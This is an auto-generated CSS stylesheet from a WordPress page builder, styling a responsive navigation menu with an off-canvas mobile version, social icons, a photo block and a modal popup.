	.fl-node-5e3e5fe909294 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {
					background-color: #222120;
							height: 3px;
			}

		.fl-node-5e3e5fe909294 .pp-advanced-menu-mobile-toggle i {
		font-size: 30px;
	}
	
	


/**
 * Woo Menu Cart
 */


@media only screen and (max-width: 1200px) {
	.fl-node-5e3e5fe909294 .pp-advanced-menu-horizontal {
							}
	.fl-node-5e3e5fe909294 .pp-advanced-menu .menu > li {
			}

	.fl-node-5e3e5fe909294 .pp-advanced-menu-mobile {
				justify-content: center;
	}
}

@media only screen and (max-width: 768px) {
	.fl-node-5e3e5fe909294 .pp-advanced-menu-horizontal {
									justify-content: flex-end;
			}
	.fl-node-5e3e5fe909294 .pp-advanced-menu .menu > li {
			}
	.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li > a,
	.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {
		border-bottom-width: px;
					background-color: ;
			}

	.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu {
		width: auto;
	}

	.fl-node-5e3e5fe909294 .pp-advanced-menu-mobile {
				justify-content: flex-end;
	}

	.fl-node-5e3e5fe909294 .pp-advanced-menu-mobile-toggle {
			}

			.fl-node-5e3e5fe909294 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,
		.fl-node-5e3e5fe909294 .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {
			padding-right: 0;
			padding-left: 28px;
		}
		.fl-node-5e3e5fe909294 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {
			right: 0;
			left: 28px;
		}
	}

@media only screen and (max-width: 480px) {
	.fl-node-5e3e5fe909294 div.pp-advanced-menu {
		text-align: left;
	}
	.fl-node-5e3e5fe909294 .pp-advanced-menu-horizontal {
					justify-content: flex-start;
							}
	.fl-node-5e3e5fe909294 .pp-advanced-menu .menu > li {
			}
	.fl-node-5e3e5fe909294 .pp-advanced-menu .menu > li > a,
	.fl-node-5e3e5fe909294 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {
				color: #ffffff;	}
	.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li > a,
	.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {
		border-bottom-width: px;
			}

	.fl-node-5e3e5fe909294 .pp-advanced-menu-mobile {
					text-align: left;
						justify-content: flex-start;
		
			}
	.fl-node-5e3e5fe909294 .pp-advanced-menu-mobile-toggle {
			}

	
}

	
/* Container */
.fl-node-5e3e5fe909294 .pp-advanced-menu .pp-off-canvas-menu {
		background-color: rgba(0, 0, 0, 0.9);
	}


/* Close Button */
.fl-node-5e3e5fe909294 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {
	font-size: 30px;
	color: #ffffff;}

/* Menu */
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu {
			position: absolute;
	    left: 0;
	    top: 50%;
		-webkit-transform: translate(0, -50%);
	    -moz-transform: translate(0, -50%);
	    -ms-transform: translate(0, -50%);
	    transform: translate(0, -50%);
		width: 100%;
		margin-top: 0;
	}

/* Sub Menu */
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .sub-menu {
	box-shadow: none;
	border: none;
}
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {
	display: block;
}

/* Links */
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu > li,
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .sub-menu > li {
	display: block;
}


/*
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu > li > a,
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu > li > .pp-has-submenu-container > a,
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .sub-menu > li > a,
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a,
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .sub-menu > li > a:hover,
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .sub-menu > li > a:focus,
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a:hover,
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a:focus {
	background-color: transparent;
}
*/


.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu li a,
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {
		color: #ffffff;	border-style: solid;
	border-bottom-color: transparent;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu li a:hover,
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu li a:focus,
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {
				color: #84cfcd;
	}

	.fl-node-5e3e5fe909294 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,
	.fl-node-5e3e5fe909294 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,
	.fl-node-5e3e5fe909294 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,
	.fl-node-5e3e5fe909294 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {
		transition-duration: 0.5s;
	}

				.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-none .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu .pp-menu-toggle:before {
			border-color: #ffffff;
		}
		

				.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-arrows li:hover .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-none li:hover .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:hover .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-none li a:hover .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:focus .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-none li a:focus .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:hover .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:hover .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:focus .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:focus .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-arrows li.pp-active > .pp-has-submenu-container .pp-menu-toggle:before,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu li a:focus .pp-menu-toggle:before {
			border-color: #84cfcd;
		}
		
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {
    width: 24px;
    height: 23px;
}


				.fl-node-5e3e5fe909294 .pp-advanced-menu.pp-menu-default {
				display: none;
			}
	
@media ( max-width: 1024px ) {
	html.pp-off-canvas-menu-open {
		overflow: hidden !important;
	}
}

@media only screen and (max-width: 1200px) {
	
		}

@media only screen and (max-width: 768px) {
	
			.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {
			padding-right: 0;
			padding-left: 28px;
		}
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {
			right: 0;
			left: 28px;
		}
		}

@media only screen and (max-width: 480px) {
	
				.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {
			padding-left: 0;
			padding-right: 28px;
		}
		.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {
			left: auto;
			right: 0;
		}
	}.fl-node-5e3e5fe909294 .pp-advanced-menu {
	text-align: right;
}
.fl-node-5e3e5fe909294 .pp-advanced-menu .menu > li > a, .fl-node-5e3e5fe909294 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {
	border-style: solid;
	border-width: 0;
	background-clip: border-box;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li > a, .fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu {
	padding-top: 50px;
	padding-right: 50px;
	padding-bottom: 50px;
	padding-left: 50px;
}
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu li a, .fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-5e3e5fe909294 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
@media(max-width: 768px) {
	.fl-node-5e3e5fe909294 .pp-advanced-menu {
		text-align: right;
	}
}
@media(max-width: 480px) {
	.fl-node-5e3e5fe909294 .pp-advanced-menu {
		text-align: left;
	}
	.fl-node-5e3e5fe909294 .pp-advanced-menu .menu .sub-menu a {
		text-align: left;
	}
}
 .fl-node-5e3e5fe909294 > .fl-module-content {
	margin-top:10px;
	margin-bottom:10px;
}
@media ( max-width: 768px ) {
 .fl-node-5e3e5fe909294.fl-module > .fl-module-content {
	margin-top:0px;
	margin-bottom:5px;
}
}
@media ( max-width: 480px ) {
 .fl-node-5e3e5fe909294.fl-module > .fl-module-content {
	margin-left:25px;
}
}
.pp-social-icons {
	display: flex;
}
.pp-social-icons-vertical {
	flex-direction: column;
}
.pp-social-icons-vertical .pp-social-icon:last-of-type {
	margin-bottom: 0 !important;
}
.pp-social-icons-horizontal .pp-social-icon:last-of-type {
	margin-right: 0 !important;
}
.pp-social-icons-horizontal .pp-social-icon:first-child {
	margin-left: 0 !important;
}

.pp-social-icons .pp-social-icon {
	display: inline-block;
	line-height: 0;
}
.pp-social-icons a {
	font-family: "Helvetica",Verdana,Arial,sans-serif;
}
.pp-social-icons .pp-x-icon {
	font-weight: bold;
}
.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon a,
.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon a:hover {
	text-decoration: none;
}

.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon a {
	display: inline-flex;
	float: left;
	text-align: center;
	justify-content: center;
	align-items: center;
			color: #ffffff;
				background-color: #595959;
				border-radius: 100px;
				border: 0px solid ;
	}

.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon svg {
	fill: currentColor;
			width: 16px;
		height: 16px;
	}

.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon a:hover {
			color: #ffffff;
				background-color: #b18326;
				border-color: ;
	}



			.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(1) a {
							border: 0px solid ;
					}
		.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(1) a:hover {
					}
				.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(1) a {
								}
				.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(1) i:hover,
		.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(1) a:hover i {
								}
				.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(2) a {
							border: 0px solid ;
					}
		.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(2) a:hover {
					}
				.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(2) a {
							color: #ffffff;
								}
				.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(2) i:hover,
		.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(2) a:hover i {
								}
				.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(3) a {
							border: 0px solid ;
					}
		.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(3) a:hover {
					}
				.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(3) a {
							color: #ffffff;
								}
				.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(3) i:hover,
		.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(3) a:hover i {
								}
				.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(4) a {
							border: 0px solid ;
					}
		.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(4) a:hover {
					}
				.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(4) a {
								}
				.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(4) i:hover,
		.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(4) a:hover i {
								}
				.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(5) a {
							border: 0px solid ;
					}
		.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(5) a:hover {
					}
				.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(5) a {
								}
				.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(5) i:hover,
		.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon:nth-child(5) a:hover i {
								}
	.fl-node-5e3e60e9ba5db .pp-social-icons-vertical .pp-social-icon {
	margin-bottom: 1px;
}
.fl-node-5e3e60e9ba5db .pp-social-icons-horizontal .pp-social-icon {
	margin-right: 1px;
}
.fl-node-5e3e60e9ba5db .pp-social-icons {
	justify-content: flex-end;
}
.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon a {
	font-size: 16px;
	width: 30px;
	height: 30px;
	line-height: 30px;
}
.fl-node-5e3e60e9ba5db .fl-module-content .pp-social-icon .pp-x-icon {
	font-size: calc(16px + 20%);
}
@media(max-width: 480px) {
	.fl-node-5e3e60e9ba5db .pp-social-icons {
		justify-content: flex-end;
	}
}
 .fl-node-5e3e60e9ba5db > .fl-module-content {
	margin-top:15px;
	margin-bottom:10px;
}
@media ( max-width: 768px ) {
 .fl-node-5e3e60e9ba5db.fl-module > .fl-module-content {
	margin-top:5px;
	margin-bottom:5px;
}
}
@media ( max-width: 480px ) {
 .fl-node-5e3e60e9ba5db.fl-module > .fl-module-content {
	margin-top:5px;
	margin-right:10px;
	margin-bottom:5px;
	margin-left:10px;
}
}
.fl-node-316dnows05y2 .pp-photo-container .pp-photo-content {
	}


.fl-node-316dnows05y2 .pp-photo-container .pp-photo-content .pp-photo-content-inner {
	background-clip: border-box;
	transition: all 0.3s ease-in-out;
}

.fl-node-316dnows05y2 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {
	}

.fl-node-316dnows05y2 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {
    display: block;
    text-decoration: none !important;
}
    .fl-node-316dnows05y2 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {
        			border-color: #000000;
		        			border-width: 1px;
				border-style: none;
					border-top-left-radius: px;
			border-top-right-radius: px;
			border-bottom-left-radius: px;
			border-bottom-right-radius: px;
		    }

.fl-node-316dnows05y2 .pp-photo-caption {
			background-color: #dddddd;
		    	color: #000000;
	}


.fl-node-316dnows05y2 .pp-overlay-wrap .pp-overlay-bg {
    			background-color: #dddddd;
	    		border-top-left-radius: px;
		border-top-right-radius: px;
		border-bottom-left-radius: px;
		border-bottom-right-radius: px;
	}

@media only screen and (max-width: 768px) {
	    .fl-node-316dnows05y2 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {
					border-top-left-radius: px;
			border-top-right-radius: px;
			border-bottom-left-radius: px;
			border-bottom-right-radius: px;
		    }
	}

@media only screen and (max-width: 480px) {
	.fl-node-316dnows05y2 .pp-photo-container .pp-photo-align-responsive-left {
		text-align: left !important;
	}
	.fl-node-316dnows05y2 .pp-photo-container .pp-photo-align-responsive-center {
		text-align: center !important;
	}
	.fl-node-316dnows05y2 .pp-photo-container .pp-photo-align-responsive-right {
		text-align: right !important;
	}
	    .fl-node-316dnows05y2 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {
					border-top-left-radius: px;
			border-top-right-radius: px;
			border-bottom-left-radius: px;
			border-bottom-right-radius: px;
		    }
	}.fl-node-316dnows05y2 .pp-photo-container .pp-photo-content .pp-photo-content-inner {
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.fl-node-316dnows05y2 .pp-photo-caption {
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}

.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon a,
.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon a:hover {
	text-decoration: none;
}

.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon a {
	display: inline-flex;
	float: left;
	text-align: center;
	justify-content: center;
	align-items: center;
			color: #ffffff;
				background-color: #595959;
				border-radius: 100px;
				border: 0px solid ;
	}

.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon svg {
	fill: currentColor;
			width: 16px;
		height: 16px;
	}

.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon a:hover {
			color: #ffffff;
				background-color: #b18326;
				border-color: ;
	}



			.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(1) a {
							border: 0px solid ;
					}
		.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(1) a:hover {
					}
				.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(1) a {
								}
				.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(1) i:hover,
		.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(1) a:hover i {
								}
				.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(2) a {
							border: 0px solid ;
					}
		.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(2) a:hover {
					}
				.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(2) a {
							color: #ffffff;
								}
				.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(2) i:hover,
		.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(2) a:hover i {
								}
				.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(3) a {
							border: 0px solid ;
					}
		.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(3) a:hover {
					}
				.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(3) a {
							color: #ffffff;
								}
				.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(3) i:hover,
		.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(3) a:hover i {
								}
				.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(4) a {
							border: 0px solid ;
					}
		.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(4) a:hover {
					}
				.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(4) a {
								}
				.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(4) i:hover,
		.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon:nth-child(4) a:hover i {
								}
	.fl-node-tqjm4lw6gk92 .pp-social-icons-vertical .pp-social-icon {
	margin-bottom: 1px;
}
.fl-node-tqjm4lw6gk92 .pp-social-icons-horizontal .pp-social-icon {
	margin-right: 1px;
}
.fl-node-tqjm4lw6gk92 .pp-social-icons {
	justify-content: flex-end;
}
.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon a {
	font-size: 16px;
	width: 30px;
	height: 30px;
	line-height: 30px;
}
.fl-node-tqjm4lw6gk92 .fl-module-content .pp-social-icon .pp-x-icon {
	font-size: calc(16px + 20%);
}
@media(max-width: 480px) {
	.fl-node-tqjm4lw6gk92 .pp-social-icons {
		justify-content: center;
	}
}
 .fl-node-tqjm4lw6gk92 > .fl-module-content {
	margin-top:15px;
	margin-bottom:10px;
}
@media ( max-width: 480px ) {
 .fl-node-tqjm4lw6gk92.fl-module > .fl-module-content {
	margin-top:5px;
	margin-right:10px;
	margin-bottom:5px;
	margin-left:10px;
}
}

.fl-node-yao3l4zp1edw {
	width:100%;
}

.fl-node-yao3l4zp1edw .uabb-modal-action-wrap {
	text-align: center;
}


.fl-node-yao3l4zp1edw .fl-module-content .uabb-modal-action-wrap .uabb-modal-action .uabb-modal-icon {
	font-size: 18px;
	color: ;
}

.fl-node-yao3l4zp1edw .fl-module-content .uabb-modal-action-wrap .uabb-modal-action:hover .uabb-modal-icon {
	color: ;
}


/* Global Css */


	.uamodal-yao3l4zp1edw .uabb-modal-close {
		font-size: px;
	}
	.uamodal-yao3l4zp1edw .uabb-close-icon {
		width: px;
		height: px;
		line-height: px;
		font-size: px;
		color: ;
	}



.uamodal-yao3l4zp1edw .uabb-content {
	background: #ffffff;
}

.uamodal-yao3l4zp1edw .uabb-overlay {
	background: rgba(0,0,0,0.75);
}

.uamodal-yao3l4zp1edw .uabb-modal-title-wrap {
	text-align: left;

	padding-top: 5px;padding-bottom: 5px;padding-left: 25px;padding-right: 25px;
	}

.uamodal-yao3l4zp1edw .uabb-modal-content-data {
	padding-top:18px;padding-bottom:25px;padding-left:25px;padding-right:25px;}

			.uamodal-yao3l4zp1edw .uabb-modal,
		.uamodal-yao3l4zp1edw .uabb-content  {
				width: 500px;
				max-width: 100%;
		}

					
/* Responsive Center CSS */
	@media ( max-width: 550px ) {
	/*.uamodal-yao3l4zp1edw .uabb-modal,*/
	.uamodal-yao3l4zp1edw .uabb-content {
		width : 80%;
	}
}

/* Title Typography */

/* End Title Typography */

/* Modal Content Typography */

	.uamodal-yao3l4zp1edw .uabb-modal-text {
			}
	
/* End Modal Content Typography */
	@media ( max-width: 768px ) {
		.uamodal-yao3l4zp1edw .uabb-modal-content-data {
				}
		.uamodal-yao3l4zp1edw .uabb-modal-title-wrap {
				}
	}
	@media ( max-width: 480px ) {
		.uamodal-yao3l4zp1edw .uabb-modal-content-data {
					}
		.uamodal-yao3l4zp1edw .uabb-modal-title-wrap {
				}
	}
.uamodal-yao3l4zp1edw .uabb-loader::before{
	border: 3px solid rgba( 0,0,0,0.8 );
	border-left-color: transparent;
	border-right-color: transparent;
}

 .fl-node-yao3l4zp1edw > .fl-module-content {
	margin-top:10px;
	margin-bottom:10px;
}
@media ( max-width: 480px ) {
 .fl-node-yao3l4zp1edw.fl-module > .fl-module-content {
	margin-top:5px;
}
}
 .fl-node-ebyu4xpokm9t > .fl-module-content {
	margin-top:10px;
	margin-bottom:10px;
}
@media ( max-width: 768px ) {
 .fl-node-ebyu4xpokm9t.fl-module > .fl-module-content {
	margin-right:5px;
	margin-left:5px;
}
}
@media ( max-width: 480px ) {
 .fl-node-ebyu4xpokm9t.fl-module > .fl-module-content {
	margin-top:0px;
	margin-right:10px;
	margin-bottom:0px;
	margin-left:10px;
}
}

/**
 * Overall menu alignment
 */

.fl-node-euiw6tqmzjxb .pp-advanced-menu-horizontal {
			justify-content: flex-start;
			}

/**
 * Overall menu styling
 */

.fl-node-euiw6tqmzjxb .pp-advanced-menu .menu > li {
	}

.fl-node-euiw6tqmzjxb .pp-advanced-menu .pp-has-submenu-container a > span {
			padding-right: 38px;
	}

.fl-node-euiw6tqmzjxb-clone {
    display: none;
}

/*
@media (min-width: 480px) {
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {
    	display: block;
	}
}
*/

/**
 * Links
 */

.fl-node-euiw6tqmzjxb .pp-advanced-menu .menu > li > a,
.fl-node-euiw6tqmzjxb .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {
		}






/**
 * Sub Menu
 **/
	.fl-node-euiw6tqmzjxb .menu .pp-has-submenu .sub-menu {
		display: none;
	}
.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu {
	}
@media (min-width: 480px) {
	.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu {
						width: 220px;
				}
}


.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li > a,
.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {
	border-width: 0;
	border-style: solid;
	border-bottom-width: px;
			color: ;
}
.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li > a:hover,
.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li > a:focus,
.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,
.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {
	}

.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),
.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {
	border: 0;
}

.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li > a:hover,
.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li > a:focus,
.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,
.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,
.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li.current-menu-item > a,
.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {
		color: ;
}




	.fl-node-euiw6tqmzjxb .pp-advanced-menu .pp-menu-toggle:before {
		content: '';
		position: absolute;
		right: 50%;
		top: 50%;
		z-index: 1;
		display: block;
		width: 9px;
		height: 9px;
		margin: -5px -5px 0 0;
		border-right: 2px solid;
		border-bottom: 2px solid;
		-webkit-transform-origin: right bottom;
			-ms-transform-origin: right bottom;
			    transform-origin: right bottom;
		-webkit-transform: translateX( -5px ) rotate( 45deg );
			-ms-transform: translateX( -5px ) rotate( 45deg );
				transform: translateX( -5px ) rotate( 45deg );
	}
		.fl-node-euiw6tqmzjxb .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {
		-webkit-transform: rotate( -180deg );
			-ms-transform: rotate( -180deg );
				transform: rotate( -180deg );
	}


	.fl-node-euiw6tqmzjxb .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {
		padding-right: 24px;
	}
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {
		padding-right: 0px;
	}
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {
		width: 23px;
		height: 23px;
		margin: -11.5px 0 0;
	}
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,
